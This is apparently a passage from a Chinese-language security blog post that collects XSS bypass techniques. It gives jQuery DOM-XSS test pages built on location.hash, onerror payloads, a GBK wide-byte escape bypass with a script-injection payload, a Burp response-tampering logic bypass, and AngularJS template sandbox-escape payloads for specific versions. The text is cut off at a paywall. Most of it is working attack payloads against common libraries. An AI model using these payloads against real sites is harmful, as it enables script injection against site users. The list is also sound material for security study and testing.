-

2、jquery domxss脚本 1.11.3

-

jquerydomexss1.6.1

<html> <head> <title>jQuery DomXSS test</title> <script type="text/javascript" src="http://www.xxx.com/Usercenter/js/jquery.min.js"></script> <script> $(location.hash); </script> </head> <body> Hello, jQuery. </body> </html> -

jquerydomexss1.11.3

<html> <head> <title>jquery Domxss test</title> <script src="http://www.xxx.com/Usercenter/js/jquery.min.js"></script> <script> var e = location.hash.split('#')[1]; $(e) </script> </head> <body> Hello Jquery </body> </html> -

后缀语句

#<video><source/onerror=alert(1)> #<img src=1 onerror=confirm(1)>

-

-



3、逻辑绕过—使用burp抓返回包,修改返回包内容进行绕过

-

4、宽字节跨站漏洞

宽字节跨站漏洞多发生在GB系统编码。对于GBK编码,字符是由两个字节构成,在%df遇到%5c时,由于%df的ascii大于128,所以会自动拼接%5c,吃掉反斜线。而%27 %20小于ascii(128)的字符就会保留。通常都会用反斜线来转义恶意字符串,但是如果被吃掉后,转义失败,恶意的xss代码可以继续运行。

Payload:%df';<script>alert(6896)</script>; -

5、AngularJs 用户输入动态模板XSS攻击

不同版本的实现代码以及发现者:

-

1.0.1 - 1.1.5 Mario Heiderich (Cure53)

{ {constructor.constructor('alert(1)')()}} -

1.2.0 - 1.2.1 Jan Horn (Google)

{ { a='constructor';b={ };a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,'alert(1)')()}} -

1.2.2 - 1.2.5 Gareth Heyes (PortSwigger)

{ { 'a'[{ toString:[].join,length:1,0:'__proto__'}].charAt=''.valueOf;$eval("x='"+(y='if(!window\\u002ex)alert(window\\u002ex=1)')+eval

-

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

968

968

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?